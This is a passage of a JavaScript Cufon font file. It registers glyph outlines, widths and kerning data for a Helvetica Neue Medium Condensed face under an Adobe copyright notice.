42,-41,-42v-35,-1,-52,33,-53,117v23,-73,122,-44,122,37v0,48,-22,87,-71,87v-58,0,-74,-42,-74,-122v0,-84,16,-137,77,-137v40,0,62,25,63,60xm41,-79v0,33,13,65,48,65v35,0,47,-32,47,-65v0,-33,-12,-65,-47,-65v-35,0,-48,32,-48,65"},"7":{"d":"15,-231r0,-20r143,0r0,20v-55,67,-86,162,-91,231r-25,0v4,-70,44,-170,94,-231r-121,0"},"8":{"d":"38,-70v0,31,16,56,48,56v32,0,49,-25,49,-56v0,-31,-17,-57,-49,-57v-32,0,-48,26,-48,57xm86,4v-76,0,-100,-127,-25,-139v-23,-8,-39,-32,-39,-57v0,-42,27,-63,64,-63v68,0,89,102,26,119v29,6,46,32,46,64v0,48,-29,76,-72,76xm45,-191v0,27,14,46,41,46v28,0,41,-19,41,-46v0,-27,-13,-46,-41,-46v-27,0,-41,19,-41,46"},"9":{"d":"19,-55r23,0v1,25,15,41,40,41v34,0,55,-36,53,-116v-23,72,-121,42,-121,-38v0,-48,22,-87,71,-87v58,0,74,43,74,123v0,84,-17,136,-78,136v-40,0,-61,-24,-62,-59xm37,-172v0,33,12,65,47,65v35,0,48,-32,48,-65v0,-33,-13,-65,-48,-65v-35,0,-47,32,-47,65"},":":{"d":"31,-144r0,-36r24,0r0,36r-24,0xm31,0r0,-37r24,0r0,37r-24,0","w":86,"k":{" ":13}},";":{"d":"31,0r0,-37r24,0v-1,39,7,74,-26,87v-2,-24,15,-22,12,-50r-10,0xm31,-144r0,-36r24,0r0,36r-24,0","w":86},"<":{"d":"17,-81r0,-20r182,-84r0,19r-160,75r160,74r0,20","w":216},"=":{"d":"17,-117r0,-18r182,0r0,18r-182,0xm17,-47r0,-18r182,0r0,18r-182,0","w":216},">":{"d":"17,3r0,-20r160,-74r-160,-75r0,-19r182,84r0,20","w":216},"?":{"d":"82,-67r-22,0v-12,-63,57,-79,58,-132v0,-26,-16,-44,-40,-44v-31,0,-46,21,-46,60r-23,0v0,-45,21,-78,67,-78v65,-1,86,75,42,119v-19,19,-41,37,-36,75xm59,0r0,-37r25,0r0,37r-25,0","w":153},"@":{"d":"87,-104v0,22,9,37,31,37v39,0,67,-54,67,-87v0,-23,-9,-35,-31,-35v-39,0,-67,51,-67,85xm196,-177v5,-6,6,-17,10,-24r20,0r-41,127v0,5,4,9,10,9v32,0,64,-50,64,-87v0,-57,-52,-94,-108,-94v-71,0,-122,55,-122,117v0,65,54,117,122,117v39,0,80,-18,99,-49r22,0v-24,40,-72,65,-121,65v-80,0,-140,-60,-140,-133v0,-74,63,-132,140,-132v70,0,126,46,126,110v0,55,-46,102,-85,102v-15,0,-23,-9,-26,-24v-31,39,-99,31,-98,-29v0,-50,37,-105,88,-105v17,0,32,8,40,30","w":288},"A":{"d":"50,-94r80,0r-40,-145xm0,0r76,-257r28,0r76,257r-24,0r-21,-75r-90,0r-21,75r-24,0","w":180,"k":{"y":6,"w":6,"v":6,"Y":20,"W":10,"V":10,"U":-2,"T":20,"Q":-2}},"B":{"d":"43,-238r0,94v49,3,94,-3,94,-47v0,-50,-45,-48,-94,-47xm43,-125r0,106v54,3,102,-1,102,-53v0,-52,-48,-56,-102,-53xm20,0r0,-257r71,0v83,-7,90,101,30,120v30,9,47,30,47,65v0,45,-28,72,-77,72r-71,0","w":180},"C":{"d":"153,-87r23,0v-3,59,-30,91,-76,91v-53,0,-82,-41,-82,-133v0,-92,29,-132,82,-132v52,0,74,37,74,79r-23,0v0,-35,-18,-60,-51,-60v-37,0,-59,30,-59,113v0,83,22,114,59,114v32,0,50,-28,53,-72","w":186},"D":{"d":"20,0r0,-257r62,0v75,0,93,44,93,128v0,84,-18,129,-93,129r-62,0xm43,-238r0,219v80,4,109,-6,109,-109v0,-103,-28,-115,-109,-110","w":193},"E":{"d":"20,0r0,-257r128,0r0,19r-105,0r0,94r98,0r0,19r-98,0r0,106r108,0r0,19r-131,0","w":159},"F":{"d":"20,0r0,-257r128,0r0,19r-105,0r0,94r98,0r0,19r-98,0r0,125r-23,0","w":153,"k":{"A":13,".":40,",":40}},"G":{"d":"154,-112r-61,0r0,-19r82,0r0,131r-18,0r0,-42v-8,28,-31,46,-57,46v-53,0,-82,-41,-82,-133v0,-92,29,-132,82,-132v49,0,71,32,74,76r-23,0v0,-31,-17,-57,-51,-57v-37,0,-59,30,-59,113v0,83,22,114,59,114v37,0,55,-37,54,-97","w":193},"H":{"d":"144,0r0,-128r-101,0r0,128r-23,0r0,-257r23,0r0,109r101,0r0,-109r23,0r0,257r-23,0","w":186},"I":{"d":"22,0r0,-257r23,0r0,257r-23,0","w":66},"J":{"d":"65,4v-40,0,-61,-26,-58,-79r23,0v-1,36,7,60,34,60v25,0,39,-11,39,-52r0,-190r23,0r0,193v0,44,-20,68,-61,68","w":146},"K":{"d":"20,0r0,-257r23,0r1,135r98,-135r25,0r-79,107r87,150r-24,0r-77,-130r-31,40r0,90r-23,0"},"L":{"d":"20,0r0,-257r23,0r0,238r107,0r0,19r-130,0","w":153,"k":{"y":13,"Y":33,"W":27,"V":27,"T":27}},"M":{"d":"22,0r0,-257r40,0r63,228r62,-228r38,0r0,257r-23,0r-1,-235r-67,235r-21,0r-68,-235r0,235r-23,0","w":246},"N":{"d":"20,0r0,-257r31,0r99,224r0,-224r23,0r0,257r-31,0r-99,-224r0,224r-23,0","w":193},"O":{"d":"18,-129v0,-92,29,-132,82,-132v53,0,82,40,82,132v0,92,-29,133,-82,133v-53,0,-82,-41,-82,-133xm41,-129v0,83,22,114,59,114v37,0,59,-31,59,-114v0,-83,-22,-113,-59,-113v-37,0,-59,30,-59,113","w":200},"P":{"d":"43,-238r0,107v51,1,93,3,94,-53v1,-55,-41,-56,-94,-54xm20,0r0,-257r70,0v50,0,70,29,70,73v0,40,-19,72,-78,72r-39,0r0,112r-23,0","k":{"A":13,".":46,",":46}},"Q":{"d":"172,14r-25,-26v-70,43,-129,-1,-129,-117v0,-92,29,-132,82,-132v53,0,82,40,82,132v0,48,-8,83,-23,104r26,25xm132,-27r-29,-28r13,-13r28,27v10,-18,15,-48,15,-88v0,-83,-22,-113,-59,-113v-37,0,-59,30,-59,113v-1,101,36,134,91,102","w":200},"R":{"d":"20,0r0,-257r77,0v80,-8,89,117,20,130v61,-3,32,88,55,127r-27,0v-8,-14,-7,-38,-7,-58v0,-65,-38,-60,-95,-59r0,117r-23,0xm43,-238r0,101v51,3,97,-1,97,-50v0,-48,-45,-55,-97,-51","w":180,"k":{"Y":6,"U":-2,"T":6}},"S":{"d":"156,-191r-23,0v0,-32,-15,-51,-46,-51v-31,0,-49,20,-49,46v0,77,125,35,125,125v0,50,-31,75,-78,75v-51,0,-77,-29,-75,-84r23,0v-2,39,13,65,51,65v32,0,56,-16,56,-52v0,-76,-125,-33,-125,-126v0,-40,26,-68,71,-68v48,0,70,24,70,70"},"T":{"d":"68,0r0,-238r-66,0r0,-19r156,0r0,19r-67,0r0,238r-23,0","w":159,"k":{"y":20,"w":27,"u":27,"r":27,"o":27,"i":6,"e":27,"a":27,"A":20,";":27,":":27,".":33,"-":20,",":33}},"U":{"d":"17,-72r0,-185r23,0r0,185v0,39,16,57,50,57v34,0,50,-18,50,-57r0,-185r23,0r0,185v0,54,-26,76,-73,76v-47,0,-73,-22,-73,-76","w":180},"V":{"d":"69,0r-68,-257r25,0r58,233r57,-233r24,0r-67,257r-29,0","w":166,"k":{"u":6,"o":6,"e":6,"a":6,"A":13,";":6,":":6,".":33,"-":6,",":33}},"W":{"d":"58,0r-54,-257r23,0r46,226r44,-226r26,0r45,226r45,-226r23,0r-54,257r-29,0r-43,-226r-43,226r-29,0","w":259,"k":{"o":6,"e":6,"a":6,"A":6,".":27,"-":6,",":27}},"X":{"d":"142,0r-60,-111r-59,111r-23,0r70,-131r-66,-126r25,0r55,104r55,-104r23,0r-66,126r71,131r-25,0","w":166},"Y":{"d":"68,0r0,-103r-69,-154r24,0r57,128r56,-128r25,0r-70,154r0,103r-23,0","w":159,"k":{"u":13,"o":20,"i":6,"e":20,"a":20,"A":20,";":13,":":13,".":40,"-":27,",":40}},"Z":{"d":"8,0r0,-22r125,-216r-118,0r0,-19r142,0r0,22r-124,216r125,0r0,19r-150,0","w":166},"[":{"d":"30,66r0,-323r57,0r0,18r-36,0r0,287r36,0r0,18r-57,0","w":86},"\\":{"d":"-4,-261r20,0r88,265r-20,0","w":100},"]":{"d":"0,66r0,-18r35,0r0,-287r-35,0r0,-18r57,0r0,323r-57,0","w":86},"^":{"d":"181,-87r-73,-142r-73,142r-19,0r83,-164r18,0r83,164r-19,0","w":216},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"39,-134r-22,0v0,-39,19,-61,59,-61v84,0,54,94,54,163v0,14,5,17,17,16r0,16v-21,6,-41,0,-38,-28v-9,25,-29,32,-50,32v-61,0,-65,-96,-10,-107v24,-12,59,0,59,-41v0,-24,-14,-33,-33,-33v-26,0,-36,15,-36,43xm64,-14v40,0,48,-47,44,-94v-18,22,-74,12,-74,57v0,22,11,37,30,37","w":153,"k":{"y":-1,"w":-1,"v":-1,"t":-1,"p":-1,"g":-1,"b":-1}},"b":{"d":"19,0r0,-257r21,0r1,95v5,-20,21,-33,45,-33v42,0,61,33,61,99v0,66,-19,100,-61,100v-24,1,-40,-16,-48,-36r0,32r-19,0xm40,-96v0,71,20,82,42,82v22,0,42,-11,42,-82v0,-71,-20,-81,-42,-81v-22,0,-42,10,-42,81","w":159,"k":{"y":-1,"v":-1,"b":-1}},"c":{"d":"114,-63r22,0v-3,41,-26,67,-61,67v-40,0,-64,-28,-64,-100v0,-66,24,-99,66,-99v36,0,57,22,59,61r-22,0v-3,-30,-14,-43,-37,-43v-23,0,-43,14,-43,82v0,72,21,81,41,81v22,0,35,-16,39,-49","w":146},"d":{"d":"122,0v-1,-10,2,-24,-1,-32v-6,22,-24,36,-47,36v-42,0,-61,-34,-61,-100v0,-66,19,-99,61,-99v25,-1,39,15,46,33r0,-95r21,0r0,257r-19,0xm36,-96v0,71,20,82,42,82v22,0,42,-11,42,-82v0,-71,-20,-81,-42,-81v-22,0,-42,10,-42,81","w":159},"e":{"d":"117,-63r22,0v-3,41,-26,67,-62,67v-40,0,-64,-28,-64,-100v0,-66,24,-99,66,-99v44,0,63,35,61,100r-104,0v-2,53,18,81,41,81v23,0,36,-16,40,-49xm36,-113r81,0v-1,-48,-13,-64,-40,-64v-27,0,-40,16,-41,64","w":153,"k":{"y":-1}},"f":{"d":"29,0r0,-173r-26,0r0,-18r26,0v-4,-43,3,-76,55,-68r0,18v-30,-9,-37,17,-34,50r34,0r0,18r-34,0r0,173r-21,0","w":86,"k":{"o":-1,"l":-1,"f":-1}},"g":{"d":"119,-162v3,-7,0,-20,1,-29r19,0r0,177v0,53,-20,80,-63,80v-37,0,-57,-20,-57,-47r22,0v0,18,17,29,36,29v37,0,43,-40,40,-82v-7,23,-25,34,-45,34v-30,0,-59,-20,-59,-96v0,-66,19,-99,61,-99v21,0,38,11,45,33xm36,-98v0,61,15,80,41,80v26,0,40,-19,40,-80v0,-61,-14,-79,-40,-79v-26,0,-41,18,-41,79","w":159,"k":{"y":-1,"r":-1,"i":-1,"g":-1}},"h":{"d":"21,0r0,-257r21,0r1,92v5,-19,24,-30,47,-30v29,0,49,15,49,51r0,144r-22,0r0,-138v0,-26,-10,-39,-32,-39v-67,2,-36,113,-43,177r-21,0","w":159},"i":{"d":"22,0r0,-191r22,0r0,191r-22,0xm22,-220r0,-37r22,0r0,37r-22,0","w":66},"j":{"d":"22,15r0,-206r22,0r0,213v-1,38,-23,47,-53,43r0,-18v20,3,31,-1,31,-32xm22,-220r0,-37r22,0r0,37r-22,0","w":66},"k":{"d":"19,0r0,-257r21,0r1,161r74,-95r27,0r-58,71r68,120r-26,0r-57,-101r-29,34r0,67r-21,0","w":146},"l":{"d":"22,0r0,-257r22,0r0,257r-22,0","w":66,"k":{"y":-1,"w":-1}},"m":{"d":"22,0r0,-191r20,0r0,26v16,-42,83,-38,90,3v9,-21,24,-33,48,-33v27,0,45,15,45,49r0,146r-22,0r0,-143v0,-23,-11,-34,-30,-34v-62,0,-33,115,-39,177r-21,0r0,-143v0,-23,-11,-34,-30,-34v-62,0,-33,115,-39,177r-22,0","w":246,"k":{"y":-1}},"n":{"d":"21,0r0,-191r19,0v1,8,-2,20,1,26v22,-45,98,-42,98,21r0,144r-22,0r0,-138v0,-26,-10,-39,-32,-39v-67,2,-36,113,-43,177r-21,0","w":159,"k":{"y":-1}},"o":{"d":"11,-96v0,-66,24,-99,66,-99v42,0,66,33,66,99v0,67,-24,100,-66,100v-42,0,-66,-33,-66,-100xm34,-96v0,61,19,82,43,82v24,0,43,-21,43,-82v0,-61,-19,-81,-43,-81v-24,0,-43,20,-43,81","w":153},"p":{"d":"19,63r0,-254r19,0v1,8,-2,21,1,27v7,-18,23,-31,47,-31v42,0,61,34,61,100v0,66,-19,99,-61,99v-25,1,-39,-15,-46,-33r0,92r-21,0xm83,-177v-37,0,-43,33,-43,82v0,71,20,81,42,81v22,0,42,-10,42,-81v0,-69,-20,-82,-41,-82","w":159,"k":{"y":-1}},"q":{"d":"120,63r-1,-92v-5,20,-21,33,-45,33v-42,0,-61,-33,-61,-99v0,-66,19,-100,61,-100v25,-1,39,15,48,31r0,-27r19,0r0,254r-21,0xm120,-95v-1,-50,-6,-82,-43,-82v-21,0,-41,13,-41,82v0,71,20,81,42,81v22,0,42,-10,42,-81","w":159},"r":{"d":"21,0r0,-191r21,0v1,9,-2,23,1,30v9,-23,29,-37,56,-33r0,21v-32,-5,-57,12,-57,53r0,120r-21,0","w":100,"k":{"y":-6,"v":-6,".":27,"-":13,",":27}},"s":{"d":"107,-48v0,-49,-93,-39,-93,-92v0,-39,25,-55,57,-55v38,0,54,20,53,58r-22,0v1,-27,-9,-41,-31,-40v-43,0,-49,52,-9,64v29,10,67,26,67,60v0,33,-19,57,-59,57v-41,1,-61,-19,-59,-65r22,0v-1,30,10,48,36,47v23,0,38,-13,38,-34","w":140},"t":{"d":"29,-31r0,-142r-26,0r0,-18r26,0r0,-53r21,0r0,53r34,0r0,18r-34,0r0,137v-1,20,17,22,34,18r0,18v-27,5,-55,1,-55,-31","w":86},"u":{"d":"21,-47r0,-144r21,0r0,134v0,31,11,43,34,43v64,0,35,-114,41,-177r22,0r0,191r-19,0v-1,-8,2,-21,-1,-27v-22,46,-98,43,-98,-20","w":159},"v":{"d":"56,0r-53,-191r23,0r43,167r39,-167r23,0r-51,191r-24,0","w":133,"k":{".":20,",":20}},"w":{"d":"46,0r-42,-191r23,0r33,169r34,-169r27,0r33,169r32,-169r24,0r-43,191r-26,0r-35,-170r-34,170r-26,0","w":213,"k":{".":13,",":13}},"x":{"d":"107,0r-40,-82r-40,82r-25,0r52,-99r-50,-92r25,0r38,75r37,-75r25,0r-49,92r51,99r-24,0","w":133},"y":{"d":"58,2r-55,-193r23,0r43,165r39,-165r23,0r-56,206v-12,43,-25,50,-65,48r0,-18v32,7,41,-17,48,-43","w":133,"k":{".":20,",":20}},"z":{"d":"6,0r0,-18r91,-155r-86,0r0,-18r109,0r0,18r-90,155r90,0r0,18r-114,0","w":126},"{":{"d":"12,-104v56,-5,-30,-173,78,-153r0,18v-22,0,-36,-4,-36,24v-1,43,7,116,-24,120v32,2,24,78,24,119v0,28,14,24,36,24r0,18v-37,4,-57,-9,-57,-43v0,-34,10,-114,-21,-109r0,-18","w":86},"|":{"d":"31,4r0,-265r18,0r0,265r-18,0","w":79},"}":{"d":"75,-86v-56,5,29,172,-78,152r0,-18v22,0,36,4,35,-24v0,-43,-7,-116,25,-120v-33,-2,-25,-78,-25,-119v0,-28,-13,-24,-35,-24r0,-18v36,-3,57,10,57,43v0,35,-10,114,21,110r0,18","w":86},"~":{"d":"70,-112v14,-4,70,26,77,24v12,0,20,-8,31,-26r13,13v-15,21,-26,31,-45,31v-16,4,-61,-30,-78,-24v-16,0,-24,13,-30,26r-13,-13v8,-15,21,-31,45,-31","w":216},"'":{"d":"32,-171r0,-86r22,0r0,86r-22,0","w":86},"`":{"d":"-4,-266r26,0r27,51r-17,0","w":66},"\u00a0":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1990 Adobe Systems Incorporated.  All Rights Reserved.Helvetica
 * is a trademark of Linotype AG and/or its subsidiaries.
 * 
 * Full name:
 * HelveticaNeue-MediumCond
 */
Cufon.registerFont({"w":172,"face":{"font-family":"title","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"5","bbox":"-9 -280 278 66.8608","underline-thickness":"18","underline-position":"-27","stemh":"31","stemv":"39","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"36,-69r-6,-107r0,-81r41,0v1,66,-3,127,-7,188r-28,0xm30,0r0,-41r41,0r0,41r-41,0","w":100},"\"":{"d":"95,-154r0,-103r31,0r0,103r-31,0xm27,-154r0,-103r31,0r0,103r-31,0","w":153},"#":{"d":"64,-99r38,0r7,-52r-38,0xm-1,-72r0,-27r35,0r7,-52r-32,0r0,-27r36,0r10,-72r30,0r-10,72r38,0r10,-72r30,0r-10,72r31,0r0,27r-35,0r-7,52r31,0r0,27r-35,0r-10,72r-30,0r10,-72r-38,0r-10,72r-30,0r10,-72r-31,0"},"$":{"d":"94,-103r0,77v45,-6,41,-72,0,-77xm78,-150r0,-74v-15,1,-28,13,-28,36v0,17,9,29,28,38xm78,36r0,-31v-64,-5,-73,-42,-72,-82r41,0v-1,30,6,47,31,51r0,-83v-39,-13,-69,-33,-69,-75v0,-41,30,-71,69,-71r0,-25r16,0r0,25v57,2,69,39,68,71r-41,0v1,-22,-4,-38,-27,-40r0,80v38,12,73,31,73,74v0,50,-28,72,-73,75r0,31r-16,0"},"%":{"d":"62,-233v-15,0,-18,14,-18,47v0,33,3,47,18,47v15,0,19,-14,19,-47v0,-33,-4,-47,-19,-47xm179,-255r28,0r-115,260r-27,0xm211,-111v-15,0,-18,14,-18,47v0,33,3,47,18,47v15,0,18,-14,18,-47v0,-33,-3,-47,-18,-47xm62,-255v28,0,50,15,50,69v0,54,-22,69,-50,69v-28,0,-49,-15,-49,-69v0,-54,21,-69,49,-69xm211,-133v28,0,49,15,49,69v0,54,-21,69,-49,69v-28,0,-49,-15,-49,-69v0,-54,21,-69,49,-69","w":273},"&":{"d":"107,-141r45,63v7,-11,11,-27,10,-44r32,0v0,19,-3,45,-22,73r35,49r-44,0r-15,-22v-17,15,-36,27,-65,27v-96,0,-91,-100,-39,-138r16,-12v-10,-16,-27,-37,-27,-57v0,-37,28,-55,62,-55v19,0,56,9,56,52v1,30,-23,49,-44,64xm68,-208v0,14,13,53,30,35v21,-12,29,-57,-6,-57v-10,0,-24,5,-24,22xm78,-121v-16,13,-32,29,-32,52v0,43,64,53,84,21","w":206},"(":{"d":"66,-257r27,0v-55,92,-55,229,0,323r-27,0v-28,-37,-53,-95,-53,-161v0,-66,25,-125,53,-162","w":93},")":{"d":"27,66r-27,0v56,-92,55,-229,0,-323r28,0v28,37,52,96,52,162v0,66,-25,124,-53,161","w":93},"*":{"d":"55,-257r24,0r0,45r40,-16r8,24r-41,12r28,37r-20,15r-27,-37r-27,37r-20,-15r28,-37r-42,-12r8,-24r41,16r0,-45","w":133},"+":{"d":"93,-107r0,-75r30,0r0,75r76,0r0,31r-76,0r0,76r-30,0r0,-76r-76,0r0,-31r76,0","w":216},",":{"d":"23,0r0,-48r41,0v-1,50,8,95,-41,103r0,-20v12,-3,19,-17,18,-35r-18,0","w":86,"k":{" ":13}},"-":{"d":"16,-86r0,-36r95,0r0,36r-95,0","w":126},".":{"d":"23,0r0,-48r41,0r0,48r-41,0","w":86},"\/":{"d":"-4,5r82,-267r32,0r-82,267r-32,0","w":106},"0":{"d":"51,-125v0,74,7,101,35,101v28,0,36,-27,36,-101v0,-74,-8,-101,-36,-101v-28,0,-35,27,-35,101xm10,-125v0,-99,27,-130,76,-130v49,0,77,31,77,130v0,99,-28,130,-77,130v-49,0,-76,-31,-76,-130"},"1":{"d":"116,0r-41,0r0,-185r-53,0r0,-27v28,0,60,-5,64,-43r30,0r0,255"},"2":{"d":"161,-35r0,35r-149,0v0,-111,107,-109,107,-188v0,-21,-9,-38,-32,-38v-31,0,-36,27,-36,53r-38,0v0,-51,21,-82,75,-82v52,0,72,31,72,68v0,85,-83,90,-102,152r103,0"},"3":{"d":"11,-71r39,0v0,22,7,47,35,47v26,0,36,-20,36,-45v1,-37,-18,-52,-58,-48r0,-29v35,4,53,-12,52,-43v0,-18,-9,-37,-30,-37v-25,0,-32,22,-32,45r-39,0v0,-48,24,-74,73,-74v31,0,69,14,69,65v1,27,-18,51,-41,57v26,2,47,23,47,59v0,50,-25,79,-78,79v-46,0,-73,-23,-73,-76"},"4":{"d":"8,-57r0,-36r88,-162r42,0r0,165r27,0r0,33r-27,0r0,57r-39,0r0,-57r-91,0xm99,-90r-1,-105r-57,105r58,0"},"5":{"d":"83,5v-47,0,-73,-25,-71,-74r38,0v-2,24,8,42,34,43v28,0,36,-28,36,-58v0,-30,-8,-54,-34,-54v-17,0,-29,9,-33,23r-37,-1r13,-134r123,0r0,33r-93,0v-2,22,-8,47,-7,68v11,-12,26,-20,43,-20v53,0,66,45,66,84v0,51,-23,90,-78,90"},"6":{"d":"159,-193r-41,0v0,-15,-6,-33,-27,-33v-38,-1,-43,54,-40,88v33,-50,113,-29,113,49v0,59,-24,94,-78,94v-64,0,-77,-49,-77,-122v0,-76,14,-138,81,-138v45,0,69,20,69,62xm54,-77v0,30,11,53,35,53v25,0,34,-24,34,-54v0,-35,-11,-56,-34,-56v-30,0,-35,26,-35,57"},"7":{"d":"11,-213r0,-37r151,0r0,33v-40,52,-74,140,-80,217r-43,0v6,-76,42,-161,83,-213r-111,0"},"8":{"d":"54,-188v0,21,6,39,32,39v26,0,32,-18,32,-39v0,-20,-6,-38,-32,-38v-26,0,-32,18,-32,38xm50,-72v0,27,7,48,36,48v29,0,36,-21,36,-48v0,-27,-7,-48,-36,-48v-29,0,-36,21,-36,48xm86,5v-52,0,-77,-26,-77,-76v-1,-39,21,-57,44,-65v-22,-8,-35,-24,-35,-55v0,-40,26,-64,68,-64v73,0,93,101,34,119v66,18,56,141,-34,141"},"9":{"d":"14,-57r41,0v0,15,6,33,27,33v38,1,43,-54,40,-88v-33,50,-113,29,-113,-49v0,-59,24,-94,78,-94v64,0,77,49,77,122v0,76,-15,138,-82,138v-45,0,-68,-20,-68,-62xm119,-173v0,-30,-11,-53,-35,-53v-25,0,-34,25,-34,55v0,35,11,55,34,55v30,0,35,-26,35,-57"},":":{"d":"23,-137r0,-47r41,0r0,47r-41,0xm23,0r0,-48r41,0r0,48r-41,0","w":86,"k":{" ":13}},";":{"d":"23,0r0,-48r41,0v-1,50,8,95,-41,103r0,-20v12,-3,19,-17,18,-35r-18,0xm23,-137r0,-47r41,0r0,47r-41,0","w":86},"<":{"d":"17,-78r0,-26r182,-82r0,31r-145,64r145,64r0,31","w":216},"=":{"d":"17,-113r0,-31r182,0r0,31r-182,0xm17,-38r0,-31r182,0r0,31r-182,0","w":216},">":{"d":"199,-104r0,26r-182,82r0,-31r145,-64r-145,-64r0,-31","w":216},"?":{"d":"61,-69v-11,-70,50,-67,52,-124v0,-20,-7,-38,-29,-38v-24,0,-33,21,-33,51r-38,0v0,-45,19,-82,71,-82v45,0,70,25,70,69v-1,69,-64,67,-56,124r-37,0xm58,0r0,-41r41,0r0,41r-41,0","w":166},"@":{"d":"130,-76v38,2,72,-101,17,-101v-30,0,-51,36,-51,65v0,22,11,36,34,36xm194,-198r26,0r-31,115v0,5,3,8,12,8v20,0,44,-33,44,-73v0,-51,-45,-85,-95,-85v-63,0,-107,50,-107,106v0,104,133,130,193,72r30,0v-19,35,-60,60,-119,60v-76,0,-137,-50,-137,-134v0,-75,56,-133,140,-133v73,0,128,45,128,110v0,72,-57,103,-92,103v-19,1,-23,-12,-26,-22v-27,37,-94,25,-94,-37v0,-69,83,-135,121,-68","w":288},"A":{"d":"64,-96r61,0r-31,-126xm-3,0r73,-257r52,0r68,257r-43,0r-16,-63r-75,0r-16,63r-43,0","w":186,"k":{"y":6,"w":6,"v":6,"Y":20,"W":11,"V":11,"T":20}},"B":{"d":"62,-149v39,3,71,-2,70,-40v-1,-43,-33,-37,-70,-37r0,77xm62,-31v44,1,79,3,79,-45v0,-44,-35,-47,-79,-44r0,89xm21,0r0,-257v72,1,153,-15,153,62v0,31,-12,51,-38,59v28,5,46,22,46,66v0,43,-31,70,-79,70r-82,0","w":193,"k":{".":11,",":11}},"C":{"d":"138,-92r41,0v1,50,-17,97,-79,97v-65,0,-85,-42,-85,-134v0,-92,20,-133,85,-133v75,0,78,53,78,85r-41,0v0,-27,-6,-54,-37,-54v-30,0,-44,18,-44,101v0,83,14,104,44,104v35,-1,38,-39,38,-66","w":186,"k":{".":6,",":6}},"D":{"d":"62,-226r0,195v67,3,82,-3,82,-98v0,-91,-15,-101,-82,-97xm21,0r0,-257r73,0v81,0,91,52,91,128v0,76,-10,129,-91,129r-73,0","w":200,"k":{"Y":6,".":14,",":14}},"E":{"d":"21,0r0,-257r139,0r0,35r-98,0r0,71r92,0r0,34r-92,0r0,82r101,0r0,35r-142,0","w":173},"F":{"d":"21,0r0,-257r137,0r0,35r-96,0r0,71r91,0r0,34r-91,0r0,117r-41,0","w":166,"k":{"A":13,".":46,",":46}},"G":{"d":"148,0r0,-30v-11,24,-27,35,-57,35v-56,0,-76,-42,-76,-134v0,-92,26,-133,85,-133v66,0,77,49,76,79r-39,0v1,-24,-6,-48,-36,-48v-29,0,-45,19,-45,101v0,83,14,104,42,104v31,0,42,-22,42,-78r-43,0r0,-31r82,0r0,135r-31,0","w":193,"k":{".":6,",":6}},"H":{"d":"21,0r0,-257r41,0r0,103r76,0r0,-103r41,0r0,257r-41,0r0,-120r-76,0r0,120r-41,0","w":200},"I":{"d":"19,0r0,-257r41,0r0,257r-41,0","w":79},"J":{"d":"6,-77r39,0v0,26,0,51,27,51v27,0,27,-25,27,-51r0,-180r41,0r0,186v0,57,-28,76,-69,76v-60,0,-66,-36,-65,-82","w":159,"k":{".":14,",":14}},"K":{"d":"21,0r0,-257r41,0r1,112r78,-112r45,0r-74,108r82,149r-47,0r-62,-116r-23,33r0,83r-41,0","w":186},"L":{"d":"17,0r0,-257r41,0r0,222r99,0r0,35r-140,0","w":159,"k":{"y":13,"Y":33,"W":27,"V":27,"T":33}},"M":{"d":"21,0r0,-257r64,0r46,190r45,-190r63,0r0,257r-39,0r-1,-214r-52,214r-34,0r-53,-214r0,214r-39,0","w":259},"N":{"d":"21,0r0,-257r50,0r76,191r0,-191r38,0r0,257r-50,0r-75,-197r0,197r-39,0","w":206,"k":{".":6,",":6}},"O":{"d":"100,5v-59,0,-85,-42,-85,-134v0,-92,26,-133,85,-133v59,0,85,41,85,133v0,92,-26,134,-85,134xm100,-26v24,0,44,-15,44,-104v0,-86,-20,-101,-44,-101v-24,0,-44,15,-44,101v0,89,20,104,44,104","w":200,"k":{"Y":14,"X":6,"V":6,"T":11,"A":6,".":14,",":14}},"P":{"d":"62,-226r0,89v40,2,67,1,70,-44v2,-39,-28,-49,-70,-45xm21,0r0,-257r82,0v49,0,71,31,71,75v1,60,-45,83,-112,76r0,106r-41,0","w":180,"k":{"A":13,".":54,",":54}},"Q":{"d":"167,23r-27,-27v-77,29,-125,-14,-125,-125v0,-92,26,-133,85,-133v59,0,85,41,85,133v0,48,-8,83,-20,102r26,28xm95,-48r24,-23r17,17v6,-15,8,-40,8,-76v0,-86,-20,-101,-44,-101v-24,0,-44,15,-44,101v0,98,16,108,59,102","w":200,"k":{".":6,",":6}},"R":{"d":"142,0v-20,-30,12,-119,-46,-112r-34,0r0,112r-41,0r0,-257v75,3,156,-19,156,66v0,34,-17,58,-43,64v26,3,40,16,41,52v1,27,-4,67,13,75r-46,0xm62,-143v40,3,74,-1,74,-41v0,-42,-33,-45,-74,-42r0,83","w":193,"k":{"Y":6,"T":6}},"S":{"d":"12,-80r41,0v-2,34,12,55,42,54v26,0,39,-18,39,-37v2,-40,-36,-45,-65,-56v-37,-14,-54,-33,-54,-70v0,-47,32,-73,80,-73v68,0,73,40,73,73r-41,0v1,-26,-8,-42,-36,-42v-18,0,-34,10,-34,37v0,32,38,45,66,54v36,13,52,33,52,68v0,55,-33,77,-85,77v-67,0,-79,-42,-78,-85","w":186,"k":{".":11,",":11}},"T":{"d":"63,0r0,-222r-61,0r0,-35r163,0r0,35r-61,0r0,222r-41,0","w":166,"k":{"y":27,"w":27,"u":27,"r":27,"o":27,"i":6,"e":27,"a":27,"O":11,"A":20,";":27,":":27,".":33,"-":27,",":33}},"U":{"d":"18,-257r41,0r0,184v0,32,13,47,38,47v24,0,37,-15,37,-47r0,-184r41,0r0,181v0,59,-29,81,-78,81v-49,0,-79,-22,-79,-81r0,-181","w":193,"k":{".":11,",":11}},"V":{"d":"58,0r-60,-257r43,0r45,205r46,-205r43,0r-64,257r-53,0","w":173,"k":{"u":6,"o":6,"e":6,"a":6,"A":13,";":6,":":6,".":33,"-":6,",":33}},"W":{"d":"52,0r-50,-257r42,0r34,200r34,-200r43,0r35,201r34,-201r41,0r-52,257r-47,0r-34,-194r-33,194r-47,0","w":266,"k":{"y":6,"o":6,"e":6,"a":6,"A":11,".":27,"-":6,",":27}},"X":{"d":"0,0r68,-131r-62,-126r45,0r41,85r40,-